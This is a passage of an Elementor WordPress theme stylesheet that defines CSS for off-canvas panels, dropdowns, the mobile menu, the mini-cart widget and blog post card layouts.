  --off-canvas-alignment-right: auto;
  --off-canvas-alignment-transform: translateX(-100%);
  --off-canvas-close-alignment-self: flex-end;
  --off-canvas-close-alignment-left: calc(100% + 15px);
  --off-canvas-close-alignment-right: auto;
}
.etheme-elementor-off-canvas__container {
  -webkit-transform: scale(1);
          transform: scale(1);
  overflow: hidden;
  position: fixed;
  z-index: 10000;
  top: var(--wp-admin--admin-bar--height, 0px);
  left: 0;
  width: 100vw;
  height: calc(100dvh - var(--wp-admin--admin-bar--height,0.001px));
  background-color: var(--off-canvas-overlay-color, var(--et_dark-2-white-03));
  -webkit-transition: background-color 0.4s, -webkit-transform 0s;
  transition: background-color 0.4s, -webkit-transform 0s;
  transition: background-color 0.4s, transform 0s;
  transition: background-color 0.4s, transform 0s, -webkit-transform 0s;
  text-align: start;
}
body:not(.admin-bar) .elementor-sticky--active .etheme-elementor-off-canvas__container {
  --wp-admin--admin-bar--height: 0.001px;
}
@media only screen and (max-width: 600px) {
  body.admin-bar .elementor-sticky--active .etheme-elementor-off-canvas__container {
    --wp-admin--admin-bar--height: 0.001px;
  }
}
.etheme-elementor-off-canvas__main {
  position: fixed;
  left: var(--off-canvas-alignment-left, auto);
  right: var(--off-canvas-alignment-right, 0);
  -webkit-transform: translateX(0);
          transform: translateX(0);
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  min-height: 200px;
  width: var(--off-canvas-width, 370px);
  max-width: 100%;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  padding: var(--off-canvas-padding, 20px 30px);
  color: var(--off-canvas-color, var(--et_dark-2-white));
  font-size: 14px;
  --et_main-color: var(--et_main-color-local, currentColor);
  --et_dark-2-white: var(--et_dark-2-white-local, currentColor);
  --et_link-color: var(--et_link-color-local, currentColor);
  --et_font-color: var(--et_font-color-local, currentColor);
  background-color: var(--off-canvas-background-color, var(--et_white-2-dark));
  --et-sublist-background: var(--off-canvas-background-color, var(--et_white-2-dark));
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
@media only screen and (max-width: 420px) {
  .etheme-elementor-off-canvas__main:has(.etheme-elementor-off-canvas__close-button.outside) {
    width: var(--off-canvas-width, calc(100vw - .75em * 2 - 1rem - 20px));
  }
}
.etheme-elementor-off-canvas_content {
  height: var(--off-canvas-content-height, 100%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-height: var(--off-canvas-content-max-height, 100dvh);
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  scrollbar-gutter: stable;
}
.etheme-elementor-off-canvas_content:not(:hover)::-webkit-scrollbar-thumb,
.etheme-elementor-off-canvas_content:not(:hover)::-webkit-scrollbar {
  opacity: 0;
  visibility: hidden;
}
@media (hover: none) {
  .etheme-elementor-off-canvas_content::-webkit-scrollbar-thumb,
  .etheme-elementor-off-canvas_content::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
  }
}
.etheme-elementor-off-canvas_content-footer {
  padding-top: 15px;
}
.etheme-elementor-off-canvas:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__container {
  background-color: transparent;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: background-color 0.4s, -webkit-transform 0s 0.4s;
  transition: background-color 0.4s, -webkit-transform 0s 0.4s;
  transition: background-color 0.4s, transform 0s 0.4s;
  transition: background-color 0.4s, transform 0s 0.4s, -webkit-transform 0s 0.4s;
}
.etheme-elementor-off-canvas:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__container .dialog-lightbox-close-button {
  display: none;
}
.etheme-elementor-off-canvas:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__main {
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: var(--off-canvas-alignment-transform, translateX(100%));
          transform: var(--off-canvas-alignment-transform, translateX(100%));
}
.etheme-elementor-off-canvas--shown .et-request-quote.mtips,
.etheme-elementor-off-canvas--shown .back-top,
.etheme-elementor-off-canvas--shown .et-mobile-panel-wrapper {
  opacity: 0;
  visibility: hidden;
}
.etheme-elementor-off-canvas__close-button {
  position: relative;
  margin: 0 0 20px;
  -ms-flex-item-align: var(--off-canvas-close-alignment-self, flex-start);
      align-self: var(--off-canvas-close-alignment-self, flex-start);
  cursor: pointer;
  display: var(--off-canvas-close-display, inline-flex);
  font-size: 1rem;
  line-height: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: var(--off-canvas-close-button-color, #222);
}
.etheme-elementor-off-canvas__close-button:hover {
  color: var(--off-canvas-close-button-hover-color, #555);
}
.etheme-elementor-off-canvas__close-button.outside {
  position: absolute;
  left: var(--off-canvas-close-alignment-left, auto);
  right: var(--off-canvas-close-alignment-right, calc(100% + 15px));
  background-color: var(--off-canvas-close-button-background-color, #fff);
  border-radius: var(--off-canvas-close-border-radius, 50%);
  padding: 0.75em;
  margin-bottom: 0;
}
.etheme-elementor-off-canvas__close-button.outside:hover {
  background-color: var(--off-canvas-close-button-hover-background-color, #e1e1e1);
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__container {
  position: absolute;
  width: auto;
  height: auto;
  overflow: visible;
  top: 100%;
  bottom: auto;
  background: none;
  min-width: var(--off-canvas-width, 320px);
  left: var(--off-canvas-alignment-left, auto);
  right: var(--off-canvas-alignment-right, 0);
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: background-color 0.4s, -webkit-transform 0s;
  transition: background-color 0.4s, -webkit-transform 0s;
  transition: background-color 0.4s, transform 0s;
  transition: background-color 0.4s, transform 0s, -webkit-transform 0s;
}
@media (max-width: 767px) {
  .etheme-elementor-dropdown .etheme-elementor-off-canvas__container {
    min-width: var(--off-canvas-width, 300px);
  }
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__main {
  width: auto;
  height: auto;
  position: relative;
  top: auto;
  bottom: auto;
  right: auto;
  left: auto;
  padding: var(--off-canvas-padding, 20px 1.43rem);
  overflow: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.etheme-elementor-dropdown:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__container {
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: background-color 0.4s, -webkit-transform 0s 0.4s;
  transition: background-color 0.4s, -webkit-transform 0s 0.4s;
  transition: background-color 0.4s, transform 0s 0.4s;
  transition: background-color 0.4s, transform 0s 0.4s, -webkit-transform 0s 0.4s;
}
.etheme-elementor-dropdown:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__main {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__close-button {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__close-button.outside {
  top: 0;
  border: 1px solid var(--et_border-color);
}
.elementor-edit-area-active .elementor-loading.etheme-elementor-off-canvas--active {
  opacity: 1;
  visibility: visible;
}
.elementor-edit-area-active .elementor-loading.etheme-elementor-off-canvas--active .etheme-elementor-off-canvas__container {
  z-index: 9999;
}
.etheme-elementor-off-canvas_content-head {
  font-size: 1.2em;
  margin-bottom: 15px;
}
.etheme-elementor-off-canvas_content-head-icon {
  font-size: calc(1em * var(--off-canvas-head-icon-proportion, 1.4));
  line-height: 1;
  margin-bottom: 10px;
}
.etheme-elementor-off-canvas_content-head-icon:last-child {
  margin-bottom: 0;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
}
.etheme-elementor-off-canvas_content-head-icon:not(.full-width):not(:last-child) {
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
  margin-bottom: 0;
}
.etheme-elementor-off-canvas_content-head-icon svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
}
.etheme-elementor-off-canvas_content-head-label {
  position: relative;
  text-transform: uppercase;
  font-size: calc(1em * var(--off-canvas-head-label-proportion, 1.05));
  background-image: -webkit-gradient(linear, left top, right top, from(currentcolor), to(currentcolor));
  background-image: linear-gradient(90deg, currentcolor, currentcolor);
  background-size: 0% 2px;
  background-repeat: no-repeat;
  background-position: right bottom;
  -webkit-transition: all 0.3s linear, background-position 0s;
  transition: all 0.3s linear, background-position 0s;
}
.etheme-elementor-off-canvas_content-head:hover .etheme-elementor-off-canvas_content-head-label {
  background-size: 100% 2px;
  background-position: left bottom;
}
.etheme-elementor-off-canvas_content .menu li {
  padding: 8px 0;
}
.etheme-elementor-off-canvas_content .menu li:first-child {
  padding-top: 0;
}
.etheme-elementor-off-canvas_content .menu li:last-child {
  padding-bottom: 0;
}
.etheme-elementor-off-canvas_content .menu li a {
  color: currentColor;
  font-size: 114%;
}
.etheme-elementor-off-canvas_content .menu li a .et-icon,
.etheme-elementor-off-canvas_content .menu li a > .fa {
  margin-right: 5px;
}
.etheme-elementor-off-canvas_content .menu li a:hover {
  opacity: 0.7;
}
.etheme-elementor-off-canvas_content .et_b-tab-content {
  margin: 0;
}
.etheme-elementor-off-canvas_content .et_b-tab-content .widget > ul > li:not(.opened):last-child > a {
  padding-bottom: 0;
}
.etheme-elementor-off-canvas_content .woocommerce-form-register:has(.vendor-customer-registration) {
  max-height: 100%;
  overflow: auto;
}
.etheme-elementor-off-canvas_content .woocommerce-form-row .button,
.etheme-elementor-off-canvas_content #loginform .button,
.etheme-elementor-off-canvas_content .woocommerce-FormRow .button {
  background-color: var(--et_btn-dark-bg-color);
  border-color: var(--et_btn-dark-br-color);
  color: var(--et_btn-dark-color);
  height: auto;
  width: 100%;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  line-height: 1.5;
}
.etheme-elementor-off-canvas_content .woocommerce-form-row .button:hover,
.etheme-elementor-off-canvas_content #loginform .button:hover,
.etheme-elementor-off-canvas_content .woocommerce-FormRow .button:hover {
  background-color: var(--et_btn-dark-bg-color-hover);
  border-color: var(--et_btn-dark-br-color-hover);
  color: var(--et_btn-dark-color-hover);
}
.etheme-elementor-off-canvas_content form li {
  line-height: 1.8;
  font-size: 85%;
  margin-bottom: 0.5em;
}
.etheme-elementor-off-canvas .etheme-elementor-off-canvas__main {
  --sales-booster-progress-bar-border: none;
  --cart-widget-footer-margin: 0px -30px -20px;
  --cart-widget-footer-padding: var(--off-canvas-padding, 15px 30px);
  --sales-booster-progress-bar-wrapper-margin: var(--cart-widget-footer-margin, 0);
  --sales-booster-progress-bar-padding: var(--cart-widget-footer-padding, 0);
  --et_loader-size: 24px;
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__main {
  --cart-widget-footer-margin: 0px -1.43rem -20px;
  --cart-widget-footer-padding: var(--off-canvas-padding, 15px 1.43rem);
}
.etheme-elementor-off-canvas_content:has(.etheme-elementor-off-canvas_content-empty-message, .etheme-elementor-off-canvas_content-process) {
  margin-top: auto;
  margin-bottom: auto;
}
.etheme-elementor-off-canvas_content-process .et-loader {
  min-height: 100px;
}
.etheme-elementor-off-canvas .etheme-elementor-off-canvas_content-empty-message > p {
  font-size: 1.14em;
}
.etheme-elementor-off-canvas.processing .etheme-elementor-off-canvas_content,
.etheme-elementor-off-canvas.elementor-loading .etheme-elementor-off-canvas_content,
.etheme-elementor-off-canvas.processing .etheme-elementor-off-canvas_content ~ *,
.etheme-elementor-off-canvas.elementor-loading .etheme-elementor-off-canvas_content ~ * {
  opacity: 0;
  visibility: hidden;
}
.etheme-elementor-off-canvas .woocommerce-mini-cart__empty-message.empty {
  text-align: center;
}
.etheme-elementor-off-canvas:has(.etheme-elementor-off-canvas_content-empty-message, .etheme-elementor-off-canvas_content-process, .woocommerce-mini-cart__empty-message.empty, .product_list_widget:empty) .woocommerce-mini-cart__footer-wrapper,
.etheme-elementor-off-canvas:has(.etheme-elementor-off-canvas_content-empty-message, .etheme-elementor-off-canvas_content-process, .woocommerce-mini-cart__empty-message.empty, .product_list_widget:empty) .etheme-elementor-off-canvas_content ~ *,
.etheme-elementor-off-canvas .btn-view-cart {
  display: none;
}
.etheme-elementor-off-canvas .cart-popup-footer > * {
  font-size: 100%;
}
.etheme-elementor-off-canvas .cart-popup-footer:last-child {
  padding-bottom: 0;
}
.etheme-elementor-off-canvas .cart-widget-subtotal .big-coast {
  font-size: 114%;
}
.etheme-elementor-off-canvas .cart-widget-subtotal .small-h {
  font-size: 100%;
  text-transform: uppercase;
}
.etheme-elementor-off-canvas .product_list_widget {
  padding-bottom: 0;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) {
  --space-between-widgets: 0;
  --items-spacing: 0;
  --item-title-size: 104%;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) ul {
  border-bottom: none;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) ul:last-child {
  margin-bottom: 0;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) li {
  padding: 20px 12px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) li:hover {
  background: var(--et_light-color);
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) .remove {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
  line-height: 1;
  margin-top: 10px;
}
@media (hover: hover) {
  .etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) li:not(:hover) .remove {
    -webkit-margin-end: 0px;
            margin-inline-end: 0px;
    opacity: 0;
    visibility: inherit;
  }
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) .swiper-slide {
  margin: 0 !important;
  padding: 0;
  width: 100%;
  border: none;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) .swiper-slide .product-list-image {
  float: none !important;
  margin: 0 0 10px !important;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) .product-slide {
  padding-left: 12px;
  padding-right: 12px;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) .swiper-entry .swiper-container .swiper-slide p.product-title {
  padding: 0;
  opacity: 1;
}
.etheme-elementor-off-canvas .product_list_widget:not(.swiper-wrapper) .swiper-entry .swiper-container .swiper-slide p.product-title a {
  white-space: normal;
  overflow: unset;
}
.etheme-elementor-off-canvas .mini-cart-buttons {
  line-height: var(--p-line-height, 1.6);
  font-size: var(--p-font-size, 1.14rem);
  --et_btn-size: 85%;
}
.elementor-widget-theme-etheme_mobile_menu {
  --s-border-style: solid;
  --s-min-height: 2.5em;
  --s-button-min-width: var(--s-min-height, 40px);
}
.elementor-widget-theme-etheme_mobile_menu .etheme-search-input-form-wrapper {
  background-color: #fff;
  color: var(--et_dark-color);
}
.elementor-widget-theme-etheme_mobile_menu .etheme-search-form-input {
  font-size: 1em;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-search-form .autocomplete-suggestions {
  max-height: 100% !important;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-search-form-submit {
  background: transparent;
  border: none;
  color: currentColor;
  font-size: 1em;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-off-canvas_content {
  display: grid;
  grid-row-gap: var(--off-canvas-elements-gap, 10px);
  -ms-flex-line-pack: start;
      align-content: flex-start;
  --toggle-icon-space: 5px;
}
.elementor-widget-theme-etheme_mobile_menu .et_b-tab-content .widget .cat-item a,
.elementor-widget-theme-etheme_mobile_menu .et_b-tab-content .widget .cat-item-none {
  padding: calc(var(--off-canvas-elements-gap, 7px) / 2) 0;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical {
  --submenu-display: block;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical li.dropdown-click:not(.dropdown-opened) > .nav-sublist-dropdown,
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical li.dropdown-click:not(.dropdown-opened) > .nav-sublist {
  display: none;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown {
  position: static;
  display: block;
  opacity: 1;
  visibility: visible;
  -webkit-animation: none;
          animation: none;
  width: 100% !important;
  -webkit-transform: none;
          transform: none;
  --menu-sublist-padding-right: 0px;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown ul > li ul {
  position: static;
  border: none;
  padding: 0;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown,
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist {
  padding: 0;
  border: none;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown:not(.menu-static-block),
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist:not(.menu-static-block) {
  -webkit-padding-start: 5px;
          padding-inline-start: 5px;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown,
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .nav-sublist > ul {
  -webkit-border-start: 1px solid var(--et_border-color);
          border-inline-start: 1px solid var(--et_border-color);
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item {
  line-height: inherit;
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .children {
  -webkit-border-start: 1px solid var(--et_border-color);
          border-inline-start: 1px solid var(--et_border-color);
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .etheme-elementor-nav-menu-item-icon-opened {
  display: var(--submenu-opened-arrow-display, none);
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .etheme-elementor-nav-menu-item-icon-closed {
  display: var(--submenu-closed-arrow-display, '');
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item.dropdown-opened > a {
  --submenu-opened-arrow-display: inline-flex;
  --submenu-closed-arrow-display: none;
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item:not(.dropdown-opened) {
  --submenu-display: none !important;
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item:not(.dropdown-opened) > a {
  --submenu-opened-arrow-display: none;
  --submenu-closed-arrow-display: inline-flex;
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .elementor-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .children {
  display: var(--submenu-display, block);
  -webkit-animation-name: var(--dropdown-animation-name, fadeIn);
          animation-name: var(--dropdown-animation-name, fadeIn);
  -webkit-animation-duration: var(--dropdown-animation-duration, 0.2s);
          animation-duration: var(--dropdown-animation-duration, 0.2s);
  padding: 0;
  -webkit-padding-start: 10px;
          padding-inline-start: 10px;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-off-canvas_content {
  scrollbar-width: none;
}
.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-off-canvas_content::-webkit-scrollbar {
  display: none;
}
.etheme-elementor-off-canvas-design-separated .woocommerce-MyAccount-navigation-link a,
.etheme-elementor-off-canvas-design-separated .etheme-elementor-nav-menu.vertical .etheme-elementor-nav-menu-item-parent .elementor-item {
  /* color: var(--et_dark-2-white); */
  padding: calc(var(--off-canvas-elements-gap, 14px) / 1.3) 0;
  border-bottom: 1px solid var(--et_border-color);
  text-transform: uppercase;
}
.etheme-elementor-off-canvas-design-separated .widget > ul > .cat-item > a {
  text-transform: uppercase;
}
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .et_b-tab-content .widget .cat-item a,
.etheme-elementor-off-canvas-design-separated.åelementor-widget-theme-etheme_mobile_menu .et_b-tab-content .widget .cat-item-none,
.etheme-elementor-off-canvas-design-separated .widget .cat-item a {
  padding: calc(var(--off-canvas-elements-gap, 14px) / 1.3) 0;
  border-bottom: 1px solid var(--et_border-color);
}
.etheme-elementor-off-canvas-design-separated .menu .woocommerce-MyAccount-navigation-link {
  padding: 0;
}
.etheme-elementor-off-canvas-design-separated .menu .woocommerce-MyAccount-navigation-link a {
  display: inline-block;
  width: 100%;
}
.etheme-elementor-off-canvas-design-separated .menu .woocommerce-MyAccount-navigation-link:last-child a {
  border-bottom: none;
}
.etheme-elementor-off-canvas-design-separated .etheme-elementor-off-canvas_content .et_b-tab-content .widget > ul > li:not(.opened):last-child > a {
  padding-bottom: calc(var(--off-canvas-elements-gap, 14px) / 1.3);
}
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown:not(.menu-static-block),
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist:not(.menu-static-block),
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .children {
  -webkit-padding-start: 0;
          padding-inline-start: 0;
}
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .children a {
  -webkit-padding-start: 10px;
          padding-inline-start: 10px;
}
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown,
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .nav-sublist > ul,
.etheme-elementor-off-canvas-design-separated.elementor-widget-theme-etheme_mobile_menu .widget .cat-item .children {
  -webkit-border-start: none;
          border-inline-start: none;
}
.etheme-elementor-off-canvas-design-separated .item-design-dropdown .nav-sublist-dropdown ul > li > .etheme-elementor-nav-menu-item,
.etheme-elementor-off-canvas-design-separated .widget .cat-item a {
  border-bottom: 1px solid var(--et_border-color);
}
.etheme-elementor-off-canvas-design-separated .item-design-dropdown .nav-sublist-dropdown ul > li > .etheme-elementor-nav-menu-item .elementor-item {
  padding-top: calc(var(--off-canvas-elements-gap, 14px)/1.3);
  padding-bottom: calc(var(--off-canvas-elements-gap, 14px)/1.3);
}
.etheme-elementor-off-canvas-design-separated .etheme-elementor-off-canvas_content .etheme-elementor-off-canvas__toggle {
  text-transform: uppercase;
  border-bottom: 1px solid var(--et_border-color);
  padding-bottom: calc(var(--off-canvas-elements-gap, 14px)/1.3);
}
.etheme-elementor-off-canvas-design-separated .etheme-elementor-off-canvas_content .etheme-elementor-off-canvas__toggle:last-child {
  border-bottom: none;
}
.etheme-elementor-off-canvas-design-separated .product_list_widget:not(.swiper-wrapper) li {
  border-radius: 0;
}
.etheme-elementor-off-canvas-design-separated .product_list_widget:not(.swiper-wrapper) li:not(:last-child) {
  border-bottom: 1px solid var(--et_border-color);
}
.etheme-elementor-off-canvas-design-separated .etheme-elementor-off-canvas_content-head {
  border-bottom: 1px solid var(--et_border-color);
  padding-bottom: 15px;
}
.etheme-elementor-off-canvas-design-separated .cart-widget-subtotal {
  border-top: 1px solid var(--et_border-color);
  border-bottom: 1px solid var(--et_border-color);
  padding: 1em 0;
}
.etheme-post {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etheme-post-image-wrapper {
  position: relative;
  width: 100%;
  isolation: isolate;
  margin: 0 0 var(--image-space, 20px) 0;
}
.etheme-post-image-wrapper:only-child {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin: 0;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
  -webkit-margin-start: 0;
          margin-inline-start: 0;
}
.etheme-post-image-wrapper img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.etheme-post-image-inner {
  display: block !important;
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 5px;
}
.etheme-post-image-inner:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 1;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-post .elementor-shape .elementor-shape-fill {
  fill: var(--post-color-white, #fff);
}
.etheme-posts-wrapper-list .etheme-post {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.etheme-posts-wrapper-list .etheme-post-image-wrapper {
  margin: 0;
  -webkit-margin-end: var(--image-space, 20px);
          margin-inline-end: var(--image-space, 20px);
  -webkit-box-flex: 0;
      -ms-flex: 0 0 var(--image-width-proportion, 35%);
          flex: 0 0 var(--image-width-proportion, 35%);
}
.etheme-posts-wrapper-list .etheme-post-image-right {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -webkit-margin-end: 0;
          margin-inline-end: 0;
  -webkit-margin-start: var(--image-space, 20px);
          margin-inline-start: var(--image-space, 20px);
}
.etheme-posts-wrapper-list .etheme-post-image-right ~ .etheme-post-content.inside {
  -webkit-margin-start: 0;
          margin-inline-start: 0;
  -webkit-margin-end: -25px;
          margin-inline-end: -25px;
}
@media only screen and (min-width: 480px) {
  .etheme-posts-wrapper-list .etheme-post:nth-child(even) .etheme-post-image-chess {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    -webkit-margin-start: var(--image-space, 20px);
            margin-inline-start: var(--image-space, 20px);
    -webkit-margin-end: 0;
            margin-inline-end: 0;
  }
  .etheme-posts-wrapper-list .etheme-post:nth-child(even) .etheme-post-image-chess ~ .etheme-post-content.inside {
    -webkit-margin-start: 0;
            margin-inline-start: 0;
    -webkit-margin-end: -25px;
            margin-inline-end: -25px;
  }
  .etheme-posts-wrapper-list .etheme-post:nth-child(even) .etheme-post-image-chess .etheme-post-date-label {
    left: auto;
    right: var(--date-label-offset, 15px);
  }
  .etheme-posts-wrapper-list .etheme-post:nth-child(even) .etheme-post-image-chess .etheme-post-terms-label {
    left: auto;
    right: 10px;
  }
}
.etheme-posts-wrapper-list .etheme-post-content {
  max-width: calc(100% - var(--image-width-proportion,35%));
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  -ms-flex-item-align: center;
      align-self: center;
}
.etheme-posts-wrapper-list .etheme-post-content.inside {
  -ms-flex-item-align: center;
      align-self: center;
  max-width: 100%;
  margin: 20px 0;
  -webkit-margin-start: -25px;
          margin-inline-start: -25px;
}
@media only screen and (min-width: 480px) {
  .etheme-posts-wrapper-list .etheme-post {
    --terms-label-offset-y: 5px;
  }
}
@media only screen and (max-width: 480px) {
  .etheme-posts-wrapper-list .etheme-post {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .etheme-posts-wrapper-list .etheme-post-content {
    max-width: 100%;
  }
  .etheme-posts-wrapper-list .etheme-post-content.inside {
    -webkit-margin-start: 0;
            margin-inline-start: 0;
    -webkit-margin-end: 0;
            margin-inline-end: 0;
    margin: -25px 20px 0;
  }
  .etheme-posts-wrapper-list .etheme-post-image-wrapper {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    -webkit-margin-start: 0;
            margin-inline-start: 0;
    -webkit-margin-end: 0;
            margin-inline-end: 0;
    margin-bottom: var(--image-space, 20px);
  }
}
.etheme-post-date-label {
  position: absolute;
  left: var(--date-label-offset, 15px);
  top: var(--date-label-offset, 15px);
  color: var(--post-color-dark, #222);
  background: var(--post-color-white, #fff);
  width: var(--date-label-proportion, 3.85rem);
  height: var(--date-label-proportion, 3.85rem);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-line-pack: center;
      align-content: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  cursor: default;
  z-index: 2;
}
.etheme-post-date-label span {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  line-height: 1;
}
.etheme-post-date-label.top {
  left: 50% !important;
  right: auto !important;
  top: 0;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.etheme-post-terms {
  display: block;
  font-size: 0.85rem;
  margin: 0 -3px;
}
.etheme-post-terms a {
  background: var(--post-color-dark-15, rgba(34, 34, 34, 0.15));
  color: var(--post-color-dark, #222);
  padding: 0.4em 0.5em;
  margin: 0 3px 5px;
  border-radius: 4px;
  line-height: 1;
  display: inline-block;
}
.etheme-post-terms-label {
  position: absolute;
  bottom: var(--terms-label-offset-y, 5px);
  left: 10px;
  font-size: 1rem;
  z-index: 1;
}
.etheme-post-terms-label a {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.3);
}
.etheme-post-title {
  font-size: 1.4rem;
}
.etheme-post-title a {
  display: inline-block;
  font-size: inherit;
  font-family: inherit;
  color: var(--post-color-dark, #222);
